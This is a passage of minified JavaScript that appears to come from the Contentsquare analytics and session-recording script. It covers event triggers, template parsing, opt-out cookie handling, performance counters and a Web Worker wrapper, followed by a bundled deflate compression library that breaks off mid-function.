e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.le=Wi(()=>{this.onEventCallback()},this.args.window):this.le=this.onEventCallback,this.G=new gw(t=>this.cT(t))}Qg(){return window.location.href}cT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.Qg();this.Zg!==r&&(this.Zg=r,this.le())}onStart(){this.Zg=this.Qg(),this.G.observe()}onStop(){this.G.disconnect()}}return s})(),yw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0,this.tm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.em={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){Ht(this.args.selector)||(this.Tt=!1)}mouseleaveListener({target:t}){pt(t)&&Ie(t)&&t[this.hc]&&delete t[this.hc]}mouseoverListener({target:t}){if(pt(t)&&Ie(t)){let e=yi(t,this.args.selector);e!==null&&!e[this.hc]&&(e[this.hc]=!0,this.onEventCallback({element:e}))}}onStart(){this.Tt&&(this.hc=csSymbol("Hovered"),Et(this.em,!0),Et(this.tm,!0))}onStop(){this.Tt&&(vt(this.tm),vt(this.em))}}return V([P("mouseleaveListener"),ft()],s.prototype,"mouseleaveListener",null),V([P("mouseoverListener"),ft()],s.prototype,"mouseoverListener",null),s})(),Ew=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(Pe(s.callbacks),e=>e(t))}static Fh(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&Et(s.eventHandler,!1))}static zr(t){s.callbacks.delete(t),s.callbacks.size===0&&vt(s.eventHandler,!1)}constructor(t){this.R=t}observe(){s.Fh(this.R)}disconnect(){s.zr(this.R)}}return s.callbacks=new Set,s.eventHandler={boundElement:K.document,type:"readystatechange",listener:s.readyStateChangeListener},ot([P("readyStateChangeListener"),ft()],s,"readyStateChangeListener",null),s})(),vw=(()=>{class s extends ee{constructor(){super(...arguments),this.Su={state:"Any"}}validateArgs(t){var e;return X(t)&&R(t.state)||(H.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.Su),!0}onInit(){this.Lt=this.args.state.toLowerCase(),this.G=new Ew(()=>{this.sm(this.Lt,document.readyState)&&(this.onEventCallback(),this.G.disconnect())})}onStart(){this.sm(this.Lt,document.readyState)?this.onEventCallback():this.G.observe()}onStop(){this.G.disconnect()}sm(t,e){let i=s.im[e];return s.im[t]<=i}}return s.im={complete:3,interactive:2,loading:1,any:0},s})(),Sw=(()=>{class s{constructor(t,e){this.S=t,this.lT=e,this.hT={ApiErrorsMaskUrl:iy,NetworkRequestMaskUrls:Jy,ArtificialPageview:Mh,BlockAllowListForSr:my,CustomError:yy,CustomVariable:vy,DataCsEncrypt:wy,DataCsOverride:by,DynamicVariable:Ny,EcTransactionAll:Vy,EcTransactionCreate:jy,EcTransactionItemsAdd:Hy,EcTransactionSend:By,ElementUnmasking:Fy,EventTriggerRecordingPage:Wy,EventTriggerRecordingSession:Yy,PageEvent:Qy,PiiMasking:Zy,RecordingEventTrigger:tE,SetPath:eE,SetQuery:sE,SrmOnlineAssets:WS},this.Yn={AfterPageView:nw,ElementAdded:ow,ElementBecomesVisible:cw,ElementExist:hw,ElementRemoved:uw,ElementVisibility:dw,ElementClick:lw,FormSubmit:fw,HashChange:pw,HistoryChange:mw,Mouseover:yw,PageState:vw,BeforePageView:Do}}uT(t){let e=this.hT[t.name];return e?new e(this.S,t.args):(H.error(`Implementations: template ${t.name} does not exist`),null)}dT(t){var e;let i=this.Yn[t.name];if(!i)return H.error(`Implementations: trigger ${t.name} does not exist`),null;let r=(e=this.lT)===null||e===void 0?void 0:e[t.name];return new i(this.S,t.args,t.condition,r)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.uT(r);if(!o)continue;if(!o.validateArgs(o.args)){H.implementation(`${r.name} has wrong argument.`);continue}for(let l of i){let h=this.dT(l);if(!h)continue;if(!h.validateArgs(h.args)){H.implementation(`${l.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${l.name}_${r.name}`,trigger:h,template:o})}}return e}}return s})();function ww(s){return csArray.isArray(s)?csArray.prototype.map.call(s,_h):ca(s)?[s]:csArray.from(bh(s))}function _w(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=Th(n,ww(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),l=>{let h=o[l];typeof h=="object"&&h!==null&&!csArray.isArray(h)&&r in h&&csArray.prototype.push.call(c,h)}),c}catch{return null}}function bw(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function Aw(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=_w(csString.prototype.trim.call(t[0]),n);return t.length===2?e===null?null:bw(csString.prototype.trim.call(t[1]),e):e}var Tw=(()=>{class s{constructor(t,e,i,r){this.fT=t,this.I=i,this.Le={window,document,location,cookies:{}},this.Yn=new Set,this.pT=new Sw(e,r)}init(){Object.defineProperty(this.Le,"cookies",{get:()=>this.gT()});let t=this.pT.parse(this.fT);for(let{name:e,trigger:i,template:r}of t)i instanceof Do&&r instanceof Mh||(this.Yn.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),$.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Yn.forEach(e=>{e.condition&&!Ih(e.condition,this.Le)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Yn.forEach(t=>{t.stop()})}onBeforePageView(t){this.Yn.forEach(e=>{if(e instanceof Do){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.mT(t),r={...this.Le,...i},o=[];if(Cm(e.args)&&R(e.args.iterable)&&e.args.iterable.length>0){let c=Aw(e.args.iterable,r);if(pt(c)){let l=csArray.prototype.map.call(c,h=>({...r,$:h}));csArray.prototype.push.call(o,...l)}}else csArray.prototype.push.call(o,r);if(e instanceof dn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let l=vo(e.args,c);l&&e.execute(l)}}gT(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}mT(t){let e={...t};for(let i in e)ht(e[i])&&(D.isMaskedElement(e[i])||D.isMaskedElementChild(e[i]))&&delete e[i];return e}}return V([At("implementationsService.start")],s.prototype,"start",null),V([P()],s.prototype,"onTriggerEvent",null),s})(),Rw=(()=>{class s{constructor(t,e,i,r){this.Vs=new Tw(t,e,i,r)}init(){this.Vs.init()}onInitTracking(){this.Vs.start(!0)}onOptout(){this.Vs.stop()}onBeforeSessionRenewal(){this.Vs.stop(),this.Vs.start()}onArtificialPageViewEnd(){this.Vs.stop()}onBeforeArtificialPageView(){this.Vs.start(),this.Vs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Vs.onBeforePageView("natural")}}return s})(),Cw=["optout"];var Iw=(()=>{class s{constructor(t,e){this.S=t,this.us=e}init(){this.S.register(Cw,()=>{this.us.activate()})}}return s})(),Hi="_cs_optout",Pw=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.vt=i}get(){return this.E.cookielessTrackingEnabled?this.vt.getItem(Hi):this.O.get(Hi)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(Hi,t):this.O.set(Hi,t,hr)}}return s})(),rl="1",Ow=(()=>{class s{constructor(t,e,i){this.w=t,this.Dt=e,this.mt=i}init(){!this.isActive()&&this.yT()&&this.activate()}isActive(){return this.mt.get()===rl}activate(){this.w.emitOptout(),this.mt.set(rl)}yT(){return csString.prototype.indexOf.call(this.Dt.href,Hi)>0}}return s})(),Nw=(()=>{class s{constructor(){this.Fe=null,this.ET=1}startInterval(){this.Fe=window.csSetInterval(()=>{let t=this.ET++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){$.counters.tasks.flush(t),$.counters.longTasks.flush(t)}clear(){$.counters.tasks.reset(),$.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.Fe&&(csClearInterval(this.Fe),this.Fe=null)}}return s})(),Mw=(()=>{class s{constructor(){this._o=!1,this.bo=null,this.js=new Nw}onStartTracking(){this.vT()}vT(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let r=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:r==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,r=e.transferSize;i>=0&&$.counters.downloadTime.push(i),r>=0&&$.counters.transferSize.push(r)}),$.counters.downloadTime.count>0&&$.counters.downloadTime.flush(),$.counters.transferSize.count>0&&$.counters.transferSize.flush()}nm(){let t=Ks.shadowRootsCount;t!==void 0&&$.counters.dom.add("shadow-dom",t),$.counters.mutations.flush(),$.counters.dom.flush(),$.counters.blockingTime.flush(),$.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.nm(),this.bo&&csClearTimeout(this.bo),this.js.stopInterval(),this._o=!0}onBeforeNaturalPageView(){this.nm()}onAfterNaturalPageView(t){t===ks.Natural?(this.js.flush("boot"),this.js.startInterval()):(this.bo&&csClearTimeout(this.bo),this.js.stopInterval(),this._o=!0)}onInitialDomStart(){this._o||this.js.stopInterval()}onInitialDomDone(){this._o||(this._o=!0,this.js.flush("initial-dom"),this.bo=window.csSetTimeout(()=>{this.js.flush("post-initial-dom"),this.js.startInterval()},5e3))}onOptout(){this.js.clear()}}return s})(),Dw=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),kw=(()=>{class s{constructor(){}static init(t){(!this.Cu||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Cu=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.Cu.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Cu)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(Dw.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;xw(s.getString("debugLog"),t)&&(r.value=function(...u){return console.log(l,...u),h.bind(this)(...u)})}}}return s})();function xw(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}var Lw=(()=>{class s{constructor(t){this.ST=t,this.rm=[],this.Iu={},this.wT=0}static async create(t,e={}){let i=new s(t),r;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Xn().catch(o=>{tt.warn("Failed to start worker: "+o.toString()),r=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Te:t.prototype[c]instanceof Function?(...l)=>r?Promise.resolve(r[c](...l)):i.om(c,l):r?Promise.resolve(r[c]):i.om(c,[])}})}om(t,e){let i=++this.wT;return new Promise((r,o)=>{this.Iu[i]=(c,l)=>{delete this.Iu[i],c?o(c):r(l)},this.Te.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.rm,t.toString())}Xn(){try{let t=ol.toString()+`
`+csArray.prototype.join.call(this.rm,`
`)+`

const klass = (${this.ST.toString()});

${ol.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Te=new Worker(i),this.Te.addEventListener("message",r=>{var o,c,l,h,u;if(r.data!=="ping"){if(!((o=r.data)===null||o===void 0)&&o.critical||!r.data.id){tt.error("Worker error:",(l=(c=r.data)===null||c===void 0?void 0:c.critical)!==null&&l!==void 0?l:"No ID");return}(u=(h=this.Iu)[r.data.id])===null||u===void 0||u.call(h,r.data.error,r.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Te.onerror=i=>e(new Error(i.message)),this.Te.onmessage=()=>{this.Te.onmessage=this.Te.onerror=null,t()}})}}return s})();function ol(){let s=new klass;self.postMessage("ping"),self.onmessage=n=>{var t,e,i;if(!(!((t=n.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=n.data)===null||e===void 0?void 0:e.id,command:(i=n.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let r=s[n.data.command];return typeof r=="function"?r.apply(s,n.data.params):r}).then(r=>{var o;self.postMessage({result:r,id:n.data.id,command:(o=n.data)===null||o===void 0?void 0:o.command})},r=>{var o,c;self.postMessage({error:r,id:(o=n.data)===null||o===void 0?void 0:o.id,command:(c=n.data)===null||c===void 0?void 0:c.command})})}}function ko(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,u=29,f=256,y=f+1+u,g=30,v=19,T=2*y+1,I=15,w=16,b=7,x=256,M=16,S=17,B=18,F=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),et=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Tt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),Vt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),se=512,_=new Array((y+2)*2);i(_);let U=new Array(g*2);i(U);let j=new Array(se);i(j);let G=new Array(h-l+1);i(G);let gt=new Array(u);i(gt);let Dt=new Array(g);i(Dt);function ie(a,p,m,E,d){this.static_tree=a,this.extra_bits=p,this.extra_base=m,this.elems=E,this.max_length=d,this.has_stree=a&&a.length}let fe,De,ke;function We(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let Ye=a=>a<256?j[a]:j[256+(a>>>7)],pe=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},kt=(a,p,m)=>{a.bi_valid>w-m?(a.bi_buf|=p<<a.bi_valid&65535,pe(a,a.bi_buf),a.bi_buf=p>>w-a.bi_valid,a.bi_valid+=m-w):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=m)},ne=(a,p,m)=>{kt(a,m[p*2],m[p*2+1])},Zs=(a,p)=>{let m=0;do m|=a&1,a>>>=1,m<<=1;while(--p>0);return m>>>1},En=a=>{a.bi_valid===16?(pe(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},Ai=(a,p)=>{let m=p.dyn_tree,E=p.max_code,d=p.stat_desc.static_tree,C=p.stat_desc.has_stree,A=p.stat_desc.extra_bits,N=p.stat_desc.extra_base,nt=p.stat_desc.max_length,z,Xt,is,ut,Os,ni,Mn=0;for(ut=0;ut<=I;ut++)a.bl_count[ut]=0;for(m[a.heap[a.heap_max]*2+1]=0,z=a.heap_max+1;z<T;z++)Xt=a.heap[z],ut=m[m[Xt*2+1]*2+1]+1,ut>nt&&(ut=nt,Mn++),m[Xt*2+1]=ut,!(Xt>E)&&(a.bl_count[ut]++,Os=0,Xt>=N&&(Os=A[Xt-N]),ni=m[Xt*2],a.opt_len+=ni*(ut+Os),C&&(a.static_len+=ni*(d[Xt*2+1]+Os)));if(Mn!==0){do{for(ut=nt-1;a.bl_count[ut]===0;)ut--;a.bl_count[ut]--,a.bl_count[ut+1]+=2,a.bl_count[nt]--,Mn-=2}while(Mn>0);for(ut=nt;ut!==0;ut--)for(Xt=a.bl_count[ut];Xt!==0;)is=a.heap[--z],!(is>E)&&(m[is*2+1]!==ut&&(a.opt_len+=(ut-m[is*2+1])*m[is*2],m[is*2+1]=ut),Xt--)}},ti=(a,p,m)=>{let E=new Array(I+1),d=0,C,A;for(C=1;C<=I;C++)E[C]=d=d+m[C-1]<<1;for(A=0;A<=p;A++){let N=a[A*2+1];N!==0&&(a[A*2]=Zs(E[N]++,N))}},Ti=()=>{let a,p,m,E,d,C=new Array(I+1);for(m=0,E=0;E<u-1;E++)for(gt[E]=m,a=0;a<1<<F[E];a++)G[m++]=E;for(G[m-1]=E,d=0,E=0;E<16;E++)for(Dt[E]=d,a=0;a<1<<et[E];a++)j[d++]=E;for(d>>=7;E<g;E++)for(Dt[E]=d<<7,a=0;a<1<<et[E]-7;a++)j[256+d++]=E;for(p=0;p<=I;p++)C[p]=0;for(a=0;a<=143;)_[a*2+1]=8,a++,C[8]++;for(;a<=255;)_[a*2+1]=9,a++,C[9]++;for(;a<=279;)_[a*2+1]=7,a++,C[7]++;for(;a<=287;)_[a*2+1]=8,a++,C[8]++;for(ti(_,y+1,C),a=0;a<g;a++)U[a*2+1]=5,U[a*2]=Zs(a,5);fe=new ie(_,F,f+1,y,I),De=new ie(U,et,0,g,I),ke=new ie(new Array(0),Tt,0,v,b)},vn=a=>{let p;for(p=0;p<y;p++)a.dyn_ltree[p*2]=0;for(p=0;p<g;p++)a.dyn_dtree[p*2]=0;for(p=0;p<v;p++)a.bl_tree[p*2]=0;a.dyn_ltree[x*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},Sn=a=>{a.bi_valid>8?pe(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},wn=(a,p,m,E)=>{Sn(a),E&&(pe(a,m),pe(a,~m)),a.pending_buf.set(a.window.subarray(p,p+m),a.pending),a.pending+=m},_n=(a,p,m,E)=>{let d=p*2,C=m*2;return a[d]<a[C]||a[d]===a[C]&&E[p]<=E[m]},Ri=(a,p,m)=>{let E=a.heap[m],d=m<<1;for(;d<=a.heap_len&&(d<a.heap_len&&_n(p,a.heap[d+1],a.heap[d],a.depth)&&d++,!_n(p,E,a.heap[d],a.depth));)a.heap[m]=a.heap[d],m=d,d<<=1;a.heap[m]=E},ei=(a,p,m)=>{let E,d,C=0,A,N;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+C*2]<<8|a.pending_buf[a.d_buf+C*2+1],d=a.pending_buf[a.l_buf+C],C++,E===0?ne(a,d,p):(A=G[d],ne(a,A+f+1,p),N=F[A],N!==0&&(d-=gt[A],kt(a,d,N)),E--,A=Ye(E),ne(a,A,m),N=et[A],N!==0&&(E-=Dt[A],kt(a,E,N)));while(C<a.last_lit);ne(a,x,p)},Ts=(a,p)=>{let m=p.dyn_tree,E=p.stat_desc.static_tree,d=p.stat_desc.has_stree,C=p.stat_desc.elems,A,N,nt=-1,z;for(a.heap_len=0,a.heap_max=T,A=0;A<C;A++)m[A*2]!==0?(a.heap[++a.heap_len]=nt=A,a.depth[A]=0):m[A*2+1]=0;for(;a.heap_len<2;)z=a.heap[++a.heap_len]=nt<2?++nt:0,m[z*2]=1,a.depth[z]=0,a.opt_len--,d&&(a.static_len-=E[z*2+1]);for(p.max_code=nt,A=a.heap_len>>1;A>=1;A--)Ri(a,m,A);z=C;do A=a.heap[1],a.heap[1]=a.heap[a.heap_len--],Ri(a,m,1),N=a.heap[1],a.heap[--a.heap_max]=A,a.heap[--a.heap_max]=N,m[z*2]=m[A*2]+m[N*2],a.depth[z]=(a.depth[A]>=a.depth[N]?a.depth[A]:a.depth[N])+1,m[A*2+1]=m[N*2+1]=z,a.heap[1]=z++,Ri(a,m,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],Ai(a,p),ti(m,nt,a.bl_count)},Ci=(a,p,m)=>{let E,d=-1,C,A=p[0*2+1],N=0,nt=7,z=4;for(A===0&&(nt=138,z=3),p[(m+1)*2+1]=65535,E=0;E<=m;E++)C=A,A=p[(E+1)*2+1],!(++N<nt&&C===A)&&(N<z?a.bl_tree[C*2]+=N:C!==0?(C!==d&&a.bl_tree[C*2]++,a.bl_tree[M*2]++):N<=10?a.bl_tree[S*2]++:a.bl_tree[B*2]++,N=0,d=C,A===0?(nt=138,z=3):C===A?(nt=6,z=3):(nt=7,z=4))},ka=(a,p,m)=>{let E,d=-1,C,A=p[0*2+1],N=0,nt=7,z=4;for(A===0&&(nt=138,z=3),E=0;E<=m;E++)if(C=A,A=p[(E+1)*2+1],!(++N<nt&&C===A)){if(N<z)do ne(a,C,a.bl_tree);while(--N!==0);else C!==0?(C!==d&&(ne(a,C,a.bl_tree),N--),ne(a,M,a.bl_tree),kt(a,N-3,2)):N<=10?(ne(a,S,a.bl_tree),kt(a,N-3,3)):(ne(a,B,a.bl_tree),kt(a,N-11,7));N=0,d=C,A===0?(nt=138,z=3):C===A?(nt=6,z=3):(nt=7,z=4)}},Cu=a=>{let p;for(Ci(a,a.dyn_ltree,a.l_desc.max_code),Ci(a,a.dyn_dtree,a.d_desc.max_code),Ts(a,a.bl_desc),p=v-1;p>=3&&a.bl_tree[Vt[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},Iu=(a,p,m,E)=>{let d;for(kt(a,p-257,5),kt(a,m-1,5),kt(a,E-4,4),d=0;d<E;d++)kt(a,a.bl_tree[Vt[d]*2+1],3);ka(a,a.dyn_ltree,p-1),ka(a,a.dyn_dtree,m-1)},Pu=a=>{let p=4093624447,m;for(m=0;m<=31;m++,p>>>=1)if(p&1&&a.dyn_ltree[m*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(m=32;m<f;m++)if(a.dyn_ltree[m*2]!==0)return 1;return 0},xa=!1,Ou=a=>{xa||(Ti(),xa=!0),a.l_desc=new We(a.dyn_ltree,fe),a.d_desc=new We(a.dyn_dtree,De),a.bl_desc=new We(a.bl_tree,ke),a.bi_buf=0,a.bi_valid=0,vn(a)},La=(a,p,m,E)=>{kt(a,(r<<1)+(E?1:0),3),wn(a,p,m,!0)},Nu=a=>{kt(a,o<<1,3),ne(a,x,_),En(a)},Mu=(a,p,m,E)=>{let d,C,A=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=Pu(a)),Ts(a,a.l_desc),Ts(a,a.d_desc),A=Cu(a),d=a.opt_len+3+7>>>3,C=a.static_len+3+7>>>3,C<=d&&(d=C)):d=C=m+5,m+4<=d&&p!==-1?La(a,p,m,E):a.strategy===4||C===d?(kt(a,(o<<1)+(E?1:0),3),ei(a,_,U)):(kt(a,(c<<1)+(E?1:0),3),Iu(a,a.l_desc.max_code+1,a.d_desc.max_code+1,A+1),ei(a,a.dyn_ltree,a.dyn_dtree)),vn(a),E&&Sn(a)},Du=(a,p,m)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=m&255,a.last_lit++,p===0?a.dyn_ltree[m*2]++:(a.matches++,p--,a.dyn_ltree[(G[m]+f+1)*2]++,a.dyn_dtree[Ye(p)*2]++),a.last_lit===a.lit_bufsize-1);var ku=Ou,xu=La,Lu=Mu,Uu=Du,Vu=Nu,ju={_tr_init:ku,_tr_stored_block:xu,_tr_flush_block:Lu,_tr_tally:Uu,_tr_align:Vu},Ua=(a,p,m,E)=>{let d=a&65535|0,C=a>>>16&65535|0,A=0;for(;m!==0;){A=m>2e3?2e3:m,m-=A;do d=d+p[E++]|0,C=C+d|0;while(--A);d%=65521,C%=65521}return d|C<<16|0};let Hu=()=>{let a,p=[];for(var m=0;m<256;m++){a=m;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;p[m]=a}return p},Bu=new Uint32Array(Hu());var Xe=(a,p,m,E)=>{let d=Bu,C=E+m;a^=-1;for(let A=E;A<C;A++)a=a>>>8^d[(a^p[A])&255];return a^-1},bn={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Va={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Fu,_tr_stored_block:$u,_tr_flush_block:zu,_tr_tally:Ke,_tr_align:Gu}=ju,{Z_NO_FLUSH:Rs,Z_PARTIAL_FLUSH:qu,Z_FULL_FLUSH:Wu,Z_FINISH:Je,Z_BLOCK:ja,Z_OK:be,Z_STREAM_END:Ha,Z_STREAM_ERROR:re,Z_DATA_ERROR:Yu,Z_BUF_ERROR:vr,Z_DEFAULT_COMPRESSION:Xu,Z_FILTERED:Ku,Z_HUFFMAN_ONLY:An,Z_RLE:Ju,Z_FIXED:Qu,Z_DEFAULT_STRATEGY:Zu,Z_UNKNOWN:td,Z_DEFLATED:Tn}=Va,ed=9,sd=15,id=8,Sr=256+1+29,nd=30,rd=19,od=2*Sr+1,ad=15,it=3,Qe=258,ge=Qe+it+1,cd=32,Rn=42,wr=69,Cn=73,In=91,Pn=103,Cs=113,Ii=666,Ct=1,Pi=2,Is=3,si=4,ld=3,Ze=(a,p)=>(a.msg=bn[p],p),Ba=a=>(a<<1)-(a>4?9:0),ts=a=>{let p=a.length;for(;--p>=0;)a[p]=0},es=(a,p,m)=>(p<<a.hash_shift^m)&a.hash_mask,ss=a=>{let p=a.state,m=p.pending;m>a.avail_out&&(m=a.avail_out),m!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+m),a.next_out),a.next_out+=m,p.pending_out+=m,a.total_out+=m,a.avail_out-=m,p.pending-=m,p.pending===0&&(p.pending_out=0))},xt=(a,p)=>{zu(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,ss(a.strm)},at=(a,p)=>{a.pending_buf[a.pending++]=p},Oi=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},hd=(a,p,m,E)=>{let d=a.avail_in;return d>E&&(d=E),d===0?0:(a.avail_in-=d,p.set(a.input.subarray(a.next_in,a.next_in+d),m),a.state.wrap===1?a.adler=Ua(a.adler,p,d,m):a.state.wrap===2&&(a.adler=Xe(a.adler,p,d,m)),a.next_in+=d,a.total_in+=d,d)},Fa=(a,p)=>{let m=a.max_chain_length,E=a.strstart,d,C,A=a.prev_length,N=a.nice_match,nt=a.strstart>a.w_size-ge?a.strstart-(a.w_size-ge):0,z=a.window,Xt=a.w_mask,is=a.prev,ut=a.strstart+Qe,Os=z[E+A-1],ni=z[E+A];a.prev_length>=a.good_match&&(m>>=2),N>a.lookahead&&(N=a.lookahead);do if(d=p,!(z[d+A]!==ni||z[d+A-1]!==Os||z[d]!==z[E]||z[++d]!==z[E+1])){E+=2,d++;do;while(z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&E<ut);if(C=Qe-(ut-E),E=ut-Qe,C>A){if(a.match_start=p,A=C,C>=N)break;Os=z[E+A-1],ni=z[E+A]}}while((p=is[p&Xt])>nt&&--m!==0);return A<=a.lookahead?A:a.lookahead},Ps=a=>{let p=a.w_size,m,E,d,C,A;do{if(C=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-ge)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,E=a.hash_size,m=E;do d=a.head[--m],a.head[m]=d>=p?d-p:0;while(--E);E=p,m=E;do d=a.prev[--m],a.prev[m]=d>=p?d-p:0;while(--E);C+=p}if(a.strm.avail_in===0)break;if(E=hd(a.strm,a.window,a.strstart+a.lookahead,C),a.lookahead+=E,a.lookahead+a.insert>=it)for(A=a.strstart-a.insert,a.ins_h=a.window[A],a.ins_h=es(a,a.ins_h,a.window[A+1]);a.insert&&(a.ins_h=es(a,a.ins_h,a.window[A+it-1]),a.prev[A&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=A,A++,a.insert--,!(a.lookahead+a.insert<it)););}while(a.lookahead<ge&&a.strm.avail_in!==0)},ud=(a,p)=>{let m=65535;for(m>a.pending_buf_size-5&&(m=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Ps(a),a.lookahead===0&&p===Rs)return Ct;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let 